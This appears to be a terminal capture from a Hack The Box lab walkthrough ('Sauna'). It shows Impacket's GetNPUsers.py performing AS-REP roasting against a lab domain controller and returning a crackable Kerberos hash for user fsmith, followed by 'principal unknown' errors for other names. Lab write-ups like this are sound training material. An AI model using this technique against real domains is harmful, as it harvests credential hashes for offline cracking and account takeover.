 /home/hsct/Cervant/HTB/Sauna/content ✔ # GetNPUsers.py -usersfile users.txt -no-pass -request EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:5982fc85fd57a7d7341f029b37370fe3$ddd8d5c049c444fa27b2ab2d0570e8140ce4304a4fb6beb1830063a5d4b0c5660d0b83f5e82f49e54ce9666e9afb12b4ca1575e6feb941
d26487fd8e26afba5398f7ec2af88b393b5bb2bcbcb3327e5d8e0509340581059b1240f4de3f941e194705eaceb950434185e9e81af23c1d591ddcd5052c30c8990f2c5e12677be4e60fd6d6609f39460decd25195130a00e5f79f1d458
9179a3cbf39a7b601e8392162507ad3fd494aaf5c0d917cfbf7169a7e75abdaab8cb8ac97d6b189a6569bec1c3a2beb9af27f5ec64cbf30319adac46d3872364055493cab78f36abaa7b2244eb5623e00a177e49ffbe858ee9be1ccd789
fe52ad948e4b99788ae00350cb9b
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)